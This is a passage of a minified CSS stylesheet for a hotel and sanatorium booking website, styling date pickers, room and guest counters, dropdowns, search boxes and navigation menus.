.calendar-table{border-bottom-left-radius:0;border-left:none;border-top-left-radius:0}.daterangepicker .drp-calendar.left .calendar-table{padding-right:8px}.daterangepicker .drp-calendar,.daterangepicker .ranges{float:left}}@media (min-width:730px){.daterangepicker .ranges{float:left;width:auto}.daterangepicker.rtl .ranges{float:right}.daterangepicker .drp-calendar.left{clear:none!important}}@media only screen and (max-width:767.98px){.daterangepicker__overlay{background:rgba(0,0,0,.6);height:100%;left:0;position:fixed;top:0;width:100%;z-index:10100}.daterangepicker__head{box-shadow:16px;box-shadow:0 2px 15px rgba(0,0,0,.1);display:block;font-size:15px;font-weight:700;padding:20px 15px;position:relative;text-align:center}.daterangepicker__button-close{color:inherit;display:flex;font-size:14px;margin-top:-.5em;position:absolute;right:15px;top:50%}.daterangepicker__button-close:hover{color:inherit}.daterangepicker_booking{bottom:0;left:0!important;position:fixed;top:auto!important;width:100%}.daterangepicker_booking .drp-calendar{max-width:50%;width:100%}.daterangepicker_booking .calendar-table td,.daterangepicker_booking .calendar-table th{height:32px;line-height:32px}.daterangepicker_booking .calendar-table thead th{font-size:15px}.daterangepicker_booking .drp-buttons{padding:0 15px 10px}.daterangepicker_booking .drp-buttons .btn{border:0;font-size:15px;font-weight:400;margin-left:0;padding:13px 15px;transition:none}.daterangepicker_booking .drp-buttons .applyBtn{width:100%}.theme-noLayout .daterangepicker_booking{bottom:auto;margin-top:0;top:0!important}}@media only screen and (max-width:575.98px){.daterangepicker_booking .drp-calendar{max-width:none}.daterangepicker_booking .drp-calendar.left{float:none!important;padding:0 0 8px}.daterangepicker_booking .drp-calendar.right{display:none}}.sum-form{position:relative;width:125px}@media only screen and (max-width:767.98px){.sum-form{width:100%}}.sum-form__label{color:#656361;font-size:12px;font-weight:400;line-height:1.46}@media only screen and (min-width:1044px){.sum-form__label{font-size:15px}.sum-form__label_top{margin-bottom:5px}}.sum-form__label_bottom{margin-bottom:0;margin-top:5px}.sum-form__label_bottom._sm{font-size:12px;line-height:1.14}.sum-form__actions{align-items:center;background:#fff;border:1px solid #2b2a29;display:flex;flex-direction:column;height:50px;justify-content:center;padding:10px 20px;position:relative;z-index:0}.sum-form__actions:focus,.sum-form__actions:focus .sum-form__default-label,.sum-form__actions:hover,.sum-form__actions:hover .sum-form__default-label{background:#2b2a29;color:#fff}.sum-form__actions:focus .sum-form__btn,.sum-form__actions:focus .sum-form__counter,.sum-form__actions:hover .sum-form__btn,.sum-form__actions:hover .sum-form__counter{color:#fff}.sum-form__actions._darken._active{background:#2b2a29}.sum-form__actions._darken._active .sum-form__btn,.sum-form__actions._darken._active .sum-form__counter{color:#fff}.sum-form__actions._rooms-num+.sum-form__label_bottom{display:none}.sum-form__actions._rooms-num._active+.sum-form__label_bottom{display:block}.sum-form__actions.disabled{pointer-events:none}.sum-form__default-label{align-items:center;background:#fff;bottom:0;color:#2b2a29;cursor:pointer;display:flex;font-size:15px;justify-content:center;left:0;line-height:1.46;position:absolute;right:0;text-align:center;top:0;z-index:1}.sum-form__actions._active .sum-form__default-label{display:none}@media only screen and (max-width:1043.98px){.sum-form__default-label{font-size:15px;line-height:1.1}}.sum-form__form-group{align-items:center;display:flex;height:100%;justify-content:space-between;left:0;padding:0 20px;position:absolute;top:0;width:100%;z-index:0}.sum-form_single{cursor:pointer}.sum-form_single.js-sum-counter{font-size:15px;line-height:1.5}.sum-form__btn{background:transparent;border:none;color:#2b2a29;display:block;font-size:27px;line-height:1;padding:0}.sum-form__btn [class*=icon]{display:block}.sum-form__btn,.sum-form__btn:focus{box-shadow:none;outline:none}.sum-form__counter{background:transparent;color:#2b2a29;flex:1 1 auto;font-size:15px;line-height:1.33;margin:0 2px;padding:2px 0;text-align:center;width:1%}.sum-form__counter,.sum-form__counter:focus{border:none;box-shadow:none;outline:none}@media only screen and (max-width:1043.98px){.sum-form__counter{font-size:15px;line-height:1.1}}.sum-form__actions .sum-form__counter-value_hover,.sum-form__actions:hover .sum-form__counter-value_default,.sum-form__counter-caption{display:none}.sum-form__actions:hover .sum-form__counter-value_hover{display:inline}.sum-form__actions._rooms-num .sum-form__counter-caption{display:none}@media only screen and (max-width:767.98px){.sum-form__actions._rooms-num .sum-form__counter-caption,.sum-form__actions._rooms-num .sum-form__counter-value{display:inline}.sum-form__actions._rooms-num .sum-form__counter-value_default{margin:0 5px}.sum-form__actions._rooms-num .sum-form__counter-value_default:after{content:"."}.sum-form__actions._rooms-num+.sum-form__label_bottom{text-align:center}}.booking-room-list{padding:8px 0}@media only screen and (min-width:1044px){.booking-room-list{border-top:1px solid #bbb}}.booking-room-list__item{padding:7px 0}.booking-room-list__item-title{color:#2b2a29;font-size:18px;font-weight:400;line-height:1.33;margin-bottom:5px}.booking-room-list__item-row{display:flex;flex-wrap:wrap;margin-left:-10px;margin-right:-10px}.booking-room-list__item-col-bed{margin-bottom:30px;padding-left:10px;padding-right:10px;position:relative;width:100%}@media only screen and (min-width:1044px){.booking-room-list__item-col-bed{flex:0 0 30%;margin-bottom:0;max-width:30%}}.booking-room-list__item-col{padding-left:10px;padding-right:10px;position:relative;width:100%}@media only screen and (min-width:1044px){.booking-room-list__item-col{flex:0 0 70%;max-width:70%}}@media only screen and (max-width:1043.98px){.booking-room-list__item-col .sum-form{display:flex;flex-direction:column;justify-content:center;margin-bottom:16px;min-height:44px;width:auto}.booking-room-list__item-col .sum-form__label{max-width:calc(100% - 125px)}.booking-room-list__item-col .sum-form__label_top{color:#2b2a29;font-size:15px}.booking-room-list__item-col .sum-form__actions{align-items:center;display:flex;height:40px;justify-content:center;padding:5px;position:absolute;right:0;top:1px;width:145px}.booking-room-list__item-col .sum-form__actions,.booking-room-list__item-col .sum-form__actions._active,.booking-room-list__item-col .sum-form__actions:focus,.booking-room-list__item-col .sum-form__actions:hover{background:transparent}.booking-room-list__item-col .sum-form__actions .sum-form__btn,.booking-room-list__item-col .sum-form__actions .sum-form__counter,.booking-room-list__item-col .sum-form__actions._active .sum-form__btn,.booking-room-list__item-col .sum-form__actions._active .sum-form__counter,.booking-room-list__item-col .sum-form__actions:focus .sum-form__btn,.booking-room-list__item-col .sum-form__actions:focus .sum-form__counter,.booking-room-list__item-col .sum-form__actions:hover .sum-form__btn,.booking-room-list__item-col .sum-form__actions:hover .sum-form__counter{color:#2b2a29}}@media only screen and (min-width:1044px){.booking-room-list__item-col .sum-form{vertical-align:top}}.booking-room-list__child-age{margin:10px 0}.booking-ded-form__label{color:#656361;font-size:12px;font-weight:400;line-height:1.46;margin-bottom:5px}@media only screen and (min-width:1044px){.booking-ded-form__label{font-size:15px}}.booking-ded-form__btn-group{display:flex;flex-wrap:wrap}.booking-ded-form__btn-group .btn{color:#2b2a29;display:flex;flex-basis:100px;flex-direction:column;font-size:12px;font-weight:400;height:50px;justify-content:center;line-height:1;max-width:115px;min-width:50%;padding:0 10px}@media only screen and (min-width:1044px){.booking-ded-form__btn-group .btn{max-width:130px;min-width:100px}}@media only screen and (max-width:767.98px){.booking-ded-form__btn-group .btn{min-width:50%}}.booking-ded-form__btn-group .btn.active,.booking-ded-form__btn-group .btn:focus,.booking-ded-form__btn-group .btn:hover{background:#2b2a29;color:#fff}.booking-ded-form__btn-icon-wr{display:block;font-size:18px;line-height:1;text-align:center}.btn-group-toggle>.btn,.btn-group-toggle>.btn-group>.btn{margin-bottom:0}.btn-group-toggle>.btn input[type=checkbox],.btn-group-toggle>.btn input[type=radio],.btn-group-toggle>.btn-group>.btn input[type=checkbox],.btn-group-toggle>.btn-group>.btn input[type=radio]{clip:rect(0,0,0,0);pointer-events:none;position:absolute}.reactSelectChild{margin-bottom:5px}body .react-select-custom__control{border-color:#aaa;border-radius:0;box-shadow:none}body .react-select-custom__control:hover{border-color:#aaa}body .react-select-custom__placeholder,body .react-select-custom__single-value{color:#2b2a29;overflow:hidden;padding-right:20px;text-overflow:ellipsis;white-space:nowrap;width:calc(100% - 20px)}body .react-select-custom__value-container:after{align-items:center;color:#2b2a29;content:"\e929";display:flex;margin-top:2px;position:absolute;right:15px;top:50%;transform:translateY(-50%)}body .react-select-custom__menu-portal{z-index:1000}body .react-select-custom__menu{background:#fff;border-radius:0;margin-top:5px;z-index:1000}body .react-select-custom__group{margin-bottom:10px;padding:0}body .react-select-custom__group-heading{color:#656361;font-size:12px;padding:0 20px}body .react-select-custom__option{color:#2b2a29;cursor:pointer;font-size:15px;padding:0 20px}body .react-select-custom__option--is-focused,body .react-select-custom__option:hover{background:#fff;color:#2b2a29;text-decoration:underline}body .react-select-custom__option--is-focused,body .react-select-custom__option--is-selected{background:#fff;color:#2b2a29}body .react-select-custom__option--is-disabled{color:#aaa;cursor:default}body .react-select-custom__option--is-disabled:hover{color:#aaa;text-decoration:none}body .react-select-custom__indicators{display:none}body .react-select-custom_lg .react-select-custom__value-container{font-size:15px;font-weight:300;line-height:1.6;padding:8px 15px}body .react-select-custom_lg .react-select-custom__placeholder{color:#aaa}body .react-select-custom_lg .react-select-custom__placeholder,body .react-select-custom_lg .react-select-custom__single-value{width:calc(100% - 30px)}body .react-select-custom_child .react-select-custom__placeholder,body .react-select-custom_child .react-select-custom__single-value{font-size:14px}body .react-select-custom_child .react-select-custom__placeholder:after,body .react-select-custom_child .react-select-custom__single-value:after{margin-top:0}body .react-select-custom_child .react-select-custom__option{font-size:14px}body .react-select-custom_child .react-select-custom__control{min-height:22px}body .react-select-custom_child .react-select-custom__control [class*=Input]{height:20px;padding:0}body .react-select-custom_region .react-select-custom__control{background:transparent;border:none;min-height:22px}body .react-select-custom_region .react-select-custom__value-container{padding:0}body .react-select-custom_region .react-select-custom__placeholder,body .react-select-custom_region .react-select-custom__single-value{font-size:12px;margin:0;width:auto}body .react-select-custom_region .react-select-custom__placeholder:after,body .react-select-custom_region .react-select-custom__single-value:after{margin-top:0}body .react-select-custom_region .react-select-custom__option{font-size:12px;padding:0 8px;white-space:nowrap}body .react-select-custom_region .react-select-custom [class*=Input]{height:18px;padding:0}body .react-select-custom_light .react-select-custom__control{background:transparent;border:none}body .react-select-custom_light .react-select-custom__value-container{padding:0}body .react-select-custom_light .react-select-custom__placeholder,body .react-select-custom_light .react-select-custom__single-value{margin:0;width:auto}body .react-select-custom_light .react-select-custom__option{padding:0 8px;white-space:nowrap}body .react-select-custom_light .react-select-custom [class*=Input]{padding:0}body .react-select-custom_hotel .react-select-custom__control{background-color:transparent;border:none;padding:0 0 0 12px}body .react-select-custom_hotel .react-select-custom__control--is-focused.react-select-custom__control--menu-is-open .react-select-custom__placeholder,body .react-select-custom_hotel .react-select-custom__control--is-focused.react-select-custom__control--menu-is-open .react-select-custom__single-value{color:#aaa}body .react-select-custom_1 .react-select-custom__control,body .react-select-custom__menu-portal_1 .react-select-custom__control{min-height:50px}body .react-select-custom_1 .react-select-custom__value-container,body .react-select-custom__menu-portal_1 .react-select-custom__value-container{font-size:15px;font-weight:300;line-height:1.6;padding:8px 16px}body .react-select-custom_2 .react-select-custom__single-value,body .react-select-custom__menu-portal_2 .react-select-custom__single-value{font-size:14px}body .react-select-custom_2 .react-select-custom__value-container:after,body .react-select-custom__menu-portal_2 .react-select-custom__value-container:after{margin-top:0}body .react-select-custom_2 .react-select-custom__option,body .react-select-custom__menu-portal_2 .react-select-custom__option{font-size:14px;padding:3px 10px}.react-autosuggest{position:relative}.react-autosuggest__input{background:#fff;border:1px solid #2b2a29;height:36px;padding:0 15px}.react-autosuggest__suggestions-container{background:#fff;box-shadow:0 0 10px rgba(0,0,0,.1);display:none;left:0;max-height:300px;overflow:auto;padding:15px;position:absolute;top:100%;width:100%;z-index:5}.react-autosuggest__suggestions-container--open{display:block}.react-autosuggest__suggestions-list{list-style:none;margin:0;padding:0}.react-autosuggest__suggestion{cursor:pointer;line-height:1.3;margin:5px 0 0;padding:0}.react-autosuggest__suggestion:hover{text-decoration:underline}.react-autosuggest__suggestion:first-child{margin-top:0}@media (max-width:767px){.react-autosuggest__input{height:50px}}.sandwich-menu-show .main__top--menu{transform:translateY(0)!important}.sandwich-menu{background:#fff;box-shadow:0 2px 15px rgba(0,0,0,.1);display:none;left:0;padding:100px 0 50px;position:fixed;top:0;transform:translateY(-105%);transition:transform .2s linear;width:100%;z-index:1031}@media only screen and (min-width:1240px){.sandwich-menu{display:block}}.sandwich-menu-show .sandwich-menu{transform:translateY(0)}.sandwich-menu__button-booking{margin-bottom:5px}.sandwich-menu__button-booking-link{align-items:center;color:inherit;display:flex;gap:0 6px;text-decoration:none}.sandwich-menu__button-booking-link:hover{color:inherit}.sandwich-menu__button-booking-link-icon{font-size:14px}.sandwich-menu__button-booking-link-icon:before{display:inline-block}.sandwich-menu__button-close{display:none}.sandwich-menu__footer{margin-top:30px}.sandwich-menu__footer .dropdown-menu{font-size:12px;padding:3px}.sandwich-menu__footer .dropdown-menu .dropdown-item{padding:0 8px}.hotels-nav{background:#fff;box-shadow:0 2px 15px rgba(0,0,0,.1);display:none;left:0;padding:100px 0 50px;position:fixed;top:0;transform:translateY(-105%);transition:transform .2s linear;width:100%;z-index:1031}@media only screen and (min-width:1240px){.hotels-nav{display:block}}.hotels-nav__list{line-height:1.4;list-style:none;margin:0;padding:0}.hotels-nav__list_columns-2{-moz-column-count:2;column-count:2}.hotels-nav__country-title{color:#2b2a29;font-size:18px;margin-bottom:16px}.hotels-nav__country-title-link{color:inherit;text-decoration:none}.hotels-nav__country-title-link:hover{color:inherit;text-decoration:underline}.hotels-nav__city-title{-moz-column-break-inside:avoid;break-inside:avoid;color:#656361;font-size:12px;margin-bottom:12px}.hotels-nav__city-title-link{color:#17a2b8;text-decoration:underline}.hotels-nav__city-title-link:hover{color:inherit;text-decoration:none}.hotels-nav__item{-moz-column-break-inside:avoid;break-inside:avoid;color:#2b2a29;font-size:14px;font-weight:400;margin-bottom:15px}.hotels-nav__item-link{color:inherit;text-decoration:none}.hotels-nav__item-link:hover{color:inherit;text-decoration:underline}.hotels-nav-show .hotels-nav{transform:translateY(0)}.hotels-nav__title{color:#2b2a29;font-size:48px;font-weight:300;line-height:1.3;margin-bottom:30px}.sanatoriums-nav-show .main__top--menu,.sandwich-menu-show .main__top--menu{transform:translateY(0)!important}.sanatoriums-nav{background:#fff;box-shadow:0 2px 15px rgba(0,0,0,.1);display:none;left:0;padding:100px 0 50px;position:fixed;top:0;transform:translateY(-105%);transition:transform .2s linear;width:100%;z-index:1031}@media only screen and (min-width:1240px){.sanatoriums-nav{display:block}}.sanatoriums-nav__list{line-height:1.4;list-style:none;margin:0;padding:0}.sanatoriums-nav__list_columns-2{-moz-column-count:2;column-count:2}.sanatoriums-nav__country-title{color:#2b2a29;font-size:18px;margin-bottom:16px}.sanatoriums-nav__country-title-link{color:inherit;text-decoration:none}.sanatoriums-nav__country-title-link:hover{color:inherit;text-decoration:underline}.sanatoriums-nav__city-title{-moz-column-break-inside:avoid;break-inside:avoid;color:#656361;font-size:12px;margin-bottom:12px}.sanatoriums-nav__city-title-link{color:#17a2b8;text-decoration:underline}.sanatoriums-nav__city-title-link:hover{color:inherit;text-decoration:none}.sanatoriums-nav__item{-moz-column-break-inside:avoid;break-inside:avoid;color:#2b2a29;font-size:14px;font-weight:400;margin-bottom:15px}.sanatoriums-nav__item-link{color:inherit;text-decoration:none}.sanatoriums-nav__item-link:hover{color:inherit;text-decoration:underline}.sanatoriums-nav-show .sanatoriums-nav{transform:translateY(0)}.sanatoriums-nav__title{color:#2b2a29;font-size:48px;font-weight:300;line-height:1.3;margin-bottom:30px}.header-additional-nav-country,.header-additional-nav-country a{color:#2b2a29;font-size:18px;line-height:1.33;margin-bottom:20px}.header-additional-nav{margin-bottom:10px}.header-additional-nav__title{color:#656361;font-size:12px;line-height:1.15;margin-bottom:10px}.header-additional-nav__title-link{color:#17a2b8;text-decoration:underline}.header-additional-nav__title-link:focus,.header-additional-nav__title-link:hover{color:#17a2b8;text-decoration:none}.header-additional-nav__list{-moz-column-count:1;-moz-column-width:100px;columns:100px 1;list-style:none;margin:0;padding:0}.header-additional-nav__list_col-4{-moz-column-count:4;column-count:4;-moz-column-gap:20px;column-gap:20px}.header-additional-nav__list_col-3{-moz-column-count:3;column-count:3;-moz-column-gap:20px;column-gap:20px}.header-additional-nav__list_col-2{-moz-column-count:2;column-count:2;-moz-column-gap:20px;column-gap:20px}.header-additional-nav__item{-moz-column-break-inside:avoid;break-inside:avoid;padding-bottom:10px}.header-additional-nav__link{color:#2b2a29;font-size:14px;font-weight:400;line-height:1.3}.header-additional-nav__link:focus,.header-additional-nav__link:hover{color:#2b2a29}.contact-list__item{margin-bottom:5px}.contact-list__link{color:#2b2a29;font-size:14px;line-height:1.4}.contact-list__link:focus,.contact-list__link:hover{color:#2b2a29}.region-pannel{display:flex}.region-pannel__item{margin-right:20px;min-width:70px}.social-list{align-items:center;display:flex}.social-list__link{border-radius:50%;color:#656361;flex-basis:22px;font-size:22px;height:22px;line-height:1;margin-right:10px;max-width:22px;transition:all .2s ease-in-out}.social-list__link:last-of-type{margin-right:0}.social-list__link:focus,.social-list__link:hover{color:#4b4a48;text-decoration:none}.city-list{-moz-column-count:2;column-count:2;list-style:none;margin:0;padding:0}.alphabet,.alphabet__list{align-items:center;display:flex}.alphabet__list{flex-wrap:wrap;gap:5px 5px}.alphabet__item{align-items:center;background:none;border:0;color:#2b2a29;display:flex;font-size:14px;font-weight:400;height:24px;justify-content:center;line-height:1;min-width:16px;padding:0 2px;position:relative;text-align:center;text-transform:uppercase}.alphabet__item-text{position:relative;transition:all .2s ease}.alphabet__item-icon-cancel{color:#fff;height:10px;margin:-5px 0 0 -5px;top:50%;width:10px}.alphabet__item-icon-cancel,.alphabet__item:before{left:50%;opacity:0;position:absolute;transition:all .2s ease}.alphabet__item:before{background:#bfbfbf;border-radius:50px;content:"";display:block;height:24px;margin-left:-12px;top:0;width:24px}.alphabet__item.active:before{opacity:1}.alphabet__item.disabled{color:#bfbfbf;cursor:default}.alphabet__item.disabled:before{display:none}@media (hover:hover){.alphabet__item:hover:before{opacity:1}.alphabet__item.active:hover .alphabet__item-text{opacity:0}.alphabet__item.active:hover .alphabet__item-icon-cancel{opacity:1}}.hotels-nav-a{--tabs-nav-height:70px;--search-height:42px;background:#fff;box-shadow:0 2px 15px rgba(0,0,0,.1);display:flex;flex-direction:column;font-weight:400;height:100%;left:0;overflow:auto;position:fixed;top:0;transform:translateY(-105%);transition:transform .2s linear;width:100%;z-index:10040}.hotels-nav-a__part_2,.hotels-nav-a__part_2>.hotels-nav-a__part-container{display:flex;flex-direction:column;flex-grow:1}.hotels-nav-a__menu{margin-bottom:-1px;position:relative}.hotels-nav-a__menu:after{background:#eee;bottom:0;content:"";display:block;height:1px;left:0;position:absolute;width:100%;z-index:1}.hotels-nav-a__menu-list{display:flex;margin-left:-34px;padding-bottom:1px}.hotels-nav-a__menu-item{font-size:16px;line-height:1.5;margin-left:34px}.hotels-nav-a__menu-item.active .hotels-nav-a__menu-item-link{color:#000}.hotels-nav-a__menu-item.active .hotels-nav-a__menu-item-link:after{display:block}.hotels-nav-a__menu-item-link{align-items:center;color:#656361;display:flex;height:var(--tabs-nav-height);position:relative}.hotels-nav-a__menu-item-link:after{background:#e4002b;bottom:0;content:"";display:none;height:2px;left:0;position:absolute;width:100%;z-index:1}.hotels-nav-a__menu-item-link:hover{color:#000;text-decoration:none}.hotels-nav-a__filter{line-height:1.4;padding-top:22px}.hotels-nav-a__filter-item{border-bottom:1px solid #eee;margin-bottom:20px;padding-bottom:20px}.hotels-nav-a__filter-item:last-child{border-bottom:0;padding-bottom:0}.hotels-nav-a__filter-caption{color:#aaa;font-size:14px;margin-bottom:14px}.hotels-nav-a__filter-options{align-items:flex-start;display:flex;flex-direction:column}.hotels-nav-a__filter-option{background:none;border:0;color:#000;font-size:14px;margin-bottom:14px;padding:0;text-align:left}.hotels-nav-a__filter-option-amount{color:#aaa}.hotels-nav-a__filter-option.active,.hotels-nav-a__filter-option:hover{color:#e4002b}.hotels-nav-a__filter-option.disabled{opacity:.4;pointer-events:none}.hotels-nav-a__filter-option:last-child{margin-bottom:0}.hotels-nav-a__search{bottom:100%;margin-bottom:calc((var(--tabs-nav-height) - var(--search-height))/2);position:absolute;right:40px;width:240px}.hotels-nav-a__search-input{position:relative}.hotels-nav-a__search-input-text{background:#f4f4f4;border:0;color:#656361;font-size:14px;height:var(--search-height);padding:0 30px 0 40px;width:100%}.hotels-nav-a__search-input-text::-ms-clear{display:none}.hotels-nav-a__search-icon{color:#656361;font-size:13px;left:13px;margin-top:-.5em;position:absolute;top:50%}.hotels-nav-a__search-button-reset{background:none;border:0;color:#000;display:flex;display:none;font-size:10px;margin-top:-.5em;padding:0;position:absolute;right:14px;top:50%}.hotels-nav-a__search-button-reset:hover{color:#98001d}.hotels-nav-a__search-examples{align-items:flex-start;color:#bcbbba;display:flex;flex-direction:column;font-size:14px;line-height:1.5;margin-top:14px}.hotels-nav-a__search-example{cursor:pointer}.hotels-nav-a__search-example:before{content:"«"}.hotels-nav-a__search-example:after{content:"»;"}.hotels-nav-a__search-example:last-child:after{content:"»"}.hotels-nav-a__search-example:hover{color:#e4002b}.hotels-nav-a__search-empty{align-items:center;display:none;flex-grow:1;font-size:16px;justify-content:center;padding:30px 0;text-align:center}.hotels-nav-a__alphabet{bottom:100%;height:var(--tabs-nav-height);position:absolute;right:310px}.hotels-nav-a__grid_1{display:flex;flex-grow:1}.hotels-nav-a__grid_1>.hotels-nav-a__grid-item{display:flex;flex-direction:column;flex-grow:0}.hotels-nav-a__grid_1>.hotels-nav-a__grid-item_1{border-right:1px solid #eee;width:14%}.hotels-nav-a__grid_1>.hotels-nav-a__grid-item_1 .hotels-nav-a__grid-item-inner{left:0;max-height:100vh;overflow:auto;padding:0 20px 0 0;position:sticky;top:0}.hotels-nav-a__grid_1>.hotels-nav-a__grid-item_2{width:86%}.hotels-nav-a__logo{border-top:1px solid #eee;padding:12px 0 12px 20px}.hotels-nav-a__logo-inner{align-items:center;display:flex;flex-wrap:wrap}.hotels-nav-a__logo-caption{color:#aaa;font-size:15px;min-width:14.8%;padding-right:10px}.hotels-nav-a__logo-item{margin-right:25px}.hotels-nav-a__logo-item-img{max-height:40px}.hotels-nav-a__logo-item-title{display:none}.hotels-nav-a__logo-item :last-child{margin-right:0}.hotels-nav-a__list{border-top:1px solid #eee;flex-grow:1;padding:32px 0 26px 20px;transition:padding .3s linear,border-width .3s linear}.hotels-nav-a__list_columns-2{-moz-column-count:2;column-count:2;-moz-column-gap:10px;column-gap:10px}.hotels-nav-a__list_columns-3{-moz-column-count:3;column-count:3;-moz-column-gap:10px;column-gap:10px}.hotels-nav-a__list.empty{border-width:0;padding-bottom:0;padding-top:0}.hotels-nav-a__city{-moz-column-break-inside:avoid;align-items:flex-start;break-inside:avoid;display:flex}.hotels-nav-a__city-title{color:#000;flex-grow:0;flex-shrink:0;font-size:14px;font-weight:700;line-height:1.4;padding-right:10px;width:30%}.hotels-nav-a__city-title-link{color:inherit;transition:opacity .2s ease}.hotels-nav-a__city-title-link:hover{color:#000}.hotels-nav-a__city-list{flex-grow:0;width:70%}.hotels-nav-a__item{-moz-column-break-inside:avoid;break-inside:avoid;font-size:14px;line-height:1.4;margin-bottom:12px}.hotels-nav-a__item-link{color:#656361;display:flex;transition:opacity .2s ease}.hotels-nav-a__item-link:hover{color:#656361}.hotels-nav-a__item-icon{align-items:center;display:flex;flex-shrink:0;height:16px;justify-content:center;margin-right:6px;position:relative;top:.15em;width:16px}.hotels-nav-a__item-icon-img{max-height:100%;max-width:100%}.hotels-nav-a__item-title{font-size:0}.hotels-nav-a__item-title-text{font-size:13px}.hotels-nav-a__item-title-icon{background:#eaeaea;border-radius:4px;color:#2b2a29;display:inline-block;height:16px;position:relative;top:2px;width:16px}.hotels-nav-a__item-title-icon-canvas{font-size:6px;left:50%;margin:-.5em 0 0 -.5em;position:absolute;top:50%}.hotels-nav-a__item-title:has(.hotels-nav-a__item-title-icon) .hotels-nav-a__item-title-text{margin-right:8px}.hotels-nav-a__item+.hotels-nav-a__city-title{margin-top:28px}.hotels-nav-a__tab{display:none;flex-direction:column;flex-grow:1;position:relative}.hotels-nav-a__tab.active,.hotels-nav-a__tab.searching .hotels-nav-a__search-button-reset,.hotels-nav-a__tab.searching-empty .hotels-nav-a__search-empty{display:flex}.hotels-nav-a__tab.searching-empty .hotels-nav-a__type{display:none}.hotels-nav-a__button-close{color:#2b2a29;display:flex;font-size:16px;margin-top:-.5em;position:absolute;right:0;top:50%}.hotels-nav-a_1{box-shadow:none;height:auto;overflow:visible;position:relative;transform:none;width:auto;z-index:auto}.hotels-nav-a_1 .hotels-nav-a__list,.hotels-nav-a_1 .hotels-nav-a__logo{padding-left:0}.hotels-nav-a_2{box-shadow:none;height:auto;margin-bottom:50px;overflow:visible;position:relative;transform:none;width:auto;z-index:auto}.hotels-nav-a_2 .hotels-nav-a__search{right:0}.hotels-nav-a_2 .hotels-nav-a__alphabet{right:270px}.hotels-nav-a_margin-1{margin-bottom:30px;margin-top:30px}.hotels-nav-a-show{overflow:hidden}.hotels-nav-a-show .hotels-nav-a{transform:translateY(0)}@media only screen and (max-height:1200px){.hotels-nav-a{--tabs-nav-height:66px}.hotels-nav-a__filter{padding-top:20px}.hotels-nav-a__filter-item{margin-bottom:18px;padding-bottom:18px}.hotels-nav-a__filter-caption,.hotels-nav-a__filter-option{margin-bottom:13px}.hotels-nav-a__logo{padding-bottom:10px;padding-top:10px}.hotels-nav-a__list{padding-top:26px}.hotels-nav-a__item{margin-bottom:11px}}@media only screen and (max-height:1150px){.hotels-nav-a{--tabs-nav-height:62px}.hotels-nav-a__filter{padding-top:18px}.hotels-nav-a__filter-caption,.hotels-nav-a__filter-option{margin-bottom:11px}.hotels-nav-a__logo-item-img{max-height:36px}.hotels-nav-a__list{padding-bottom:22px;padding-top:22px}.hotels-nav-a__item{margin-bottom:9px}}@media only screen and (max-height:1100px){.hotels-nav-a{--tabs-nav-height:58px}.hotels-nav-a__filter{padding-top:16px}.hotels-nav-a__filter-item{margin-bottom:16px;padding-bottom:16px}.hotels-nav-a__filter-caption,.hotels-nav-a__filter-option{margin-bottom:11px}.hotels-nav-a__logo{padding-bottom:9px;padding-top:9px}.hotels-nav-a__logo-item-img{max-height:33px}.hotels-nav-a__list{padding-bottom:19px;padding-top:19px}.hotels-nav-a__item{margin-bottom:8px}}@media only screen and (max-height:1000px){.hotels-nav-a{--tabs-nav-height:54px;--search-height:40px}.hotels-nav-a__filter{padding-top:13px}.hotels-nav-a__filter-item{margin-bottom:15px;padding-bottom:15px}.hotels-nav-a__filter-caption,.hotels-nav-a__filter-option{margin-bottom:11px}.hotels-nav-a__logo{padding-bottom:8px;padding-top:8px}.hotels-nav-a__logo-item-img{max-height:30px}.hotels-nav-a__list{padding-bottom:16px;padding-top:16px}.hotels-nav-a__item{margin-bottom:7px}}@media only screen and (max-height:900px){.hotels-nav-a{--tabs-nav-height:50px}.hotels-nav-a__filter{padding-top:12px}.hotels-nav-a__filter-item{margin-bottom:14px;padding-bottom:14px}.hotels-nav-a__logo{padding-bottom:7px;padding-top:7px}.hotels-nav-a__logo-item-img{max-height:28px}.hotels-nav-a__list{padding-bottom:14px;padding-top:14px}.hotels-nav-a__city-title,.hotels-nav-a__item,.hotels-nav-a__item-title-text{font-size:13px}}@media only screen and (max-width:1239.98px){.hotels-nav-a{display:none}.hotels-nav-a__search{width:180px}.hotels-nav-a_1,.hotels-nav-a_2{display:flex}.hotels-nav-a_main-menu-mobile{margin-bottom:30px}.hotels-nav-a_main-menu-mobile .hotels-nav-a__search{bottom:0;margin:0;position:relative;right:0;width:auto}.hotels-nav-a_main-menu-mobile .hotels-nav-a__search-empty{padding:0}.hotels-nav-a_main-menu-mobile .hotels-nav-a__type{display:none}.hotels-nav-a_main-menu-mobile .hotels-nav-a__list{border:0;padding:0}.hotels-nav-a_main-menu-mobile .hotels-nav-a__tab.searching .hotels-nav-a__search{margin-bottom:30px}.hotels-nav-a_main-menu-mobile .hotels-nav-a__tab.searching .hotels-nav-a__type{display:block}}@media only screen and (max-width:1239px) and (min-width:992px){.hotels-nav-a_2 .hotels-nav-a__alphabet{right:200px}.hotels-nav-a_2 .hotels-nav-a__alphabet .alphabet__list{gap:0 2px}}@media only screen and (max-width:1043.98px){.hotels-nav-a__grid_1{display:block}.hotels-nav-a__grid_1>.hotels-nav-a__grid-item{width:auto}.hotels-nav-a__grid_1>.hotels-nav-a__grid-item_1{border-right:0}.hotels-nav-a__grid_1>.hotels-nav-a__grid-item_1 .hotels-nav-a__grid-item-inner{max-height:none;overflow:visible;padding:0;position:relative}.hotels-nav-a__menu-list{overflow:auto}.hotels-nav-a__menu-item{white-space:nowrap}.hotels-nav-a__filter{line-height:1.4;padding-top:22px}.hotels-nav-a__filter-item{border-bottom:0;display:flex;overflow:auto;white-space:nowrap}.hotels-nav-a__filter-item,.hotels-nav-a__filter-item:last-child{margin-bottom:10px;padding-bottom:10px}.hotels-nav-a__filter-caption{margin:0 15px 0 0}.hotels-nav-a__filter-options{align-items:center;display:flex;flex-direction:row}.hotels-nav-a__filter-option{margin:0 15px 0 0}.hotels-nav-a__search{bottom:0;margin:10px 0 0;position:relative;width:auto}.hotels-nav-a__alphabet{bottom:0;height:auto;margin:20px 0;position:relative;right:0}.hotels-nav-a_1 .hotels-nav-a__list{-moz-column-count:1;column-count:1;-moz-column-gap:0;column-gap:0}.hotels-nav-a_2{margin-bottom:20px}.hotels-nav-a_2 .hotels-nav-a__filter{display:none}.hotels-nav-a_2 .hotels-nav-a__logo{padding:12px 0 2px}.hotels-nav-a_2 .hotels-nav-a__logo-caption{flex-shrink:0;min-width:0;padding-right:0}.hotels-nav-a_2 